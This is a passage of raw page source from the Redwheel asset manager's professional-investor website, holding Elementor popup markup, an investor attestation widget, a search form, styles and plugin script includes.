.dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3613 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3613 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3613 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3613 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3613 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3613" class="elementor elementor-3613 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1632" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-507">.elementor-507 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-507 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-507 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-507{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-507 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-507 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-507 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-507 .dialog-close-button{left:5%;}#elementor-popup-modal-507 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-507 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-507 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-507 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-507 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-507 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-507 {
    z-index: 1200;
}

#elementor-popup-modal-507 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="507" class="elementor elementor-507 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/ch/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358172' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-filter-box-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/widgets/AdvancedFilterBox/assets/styles.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys_load_more-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/widgets/LoadMore/assets/styles.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-tabs-frontend-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-tabs/assets/css/kurtosys-tabs-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["a2a4b63fb1"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":500,"kurtosysMenuMegaWidthType":"container","kurtosysMenuMegaWidthSelector":"","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":768}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"61b5a1dfb6","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"3cf171d9d3","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1859,"title":"News%20%26%20Insights%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/11\/95983efa7c144458e8296d0bf97c0659\/insights-1500x1000.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="advanced-filter-box-js-extra">
/* <![CDATA[ */
var mainObject = {"ajaxUrl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/widgets/AdvancedFilterBox/assets/script.js?ver=1.0.5" id="advanced-filter-box-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/widgets/LoadMore/assets/kurtosys-load-more.js?ver=1.0.3" id="kurtosys_load_more-js"></script>
<script type="text/javascript" id="kurtosys-tabs-frontend-js-extra">
/* <![CDATA[ */
var KurtosysTabsSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-tabs/assets/js/kurtosys-tabs-frontend.min.js?ver=1.1.9" id="kurtosys-tabs-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"4bc038476f","urls":{"assets":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
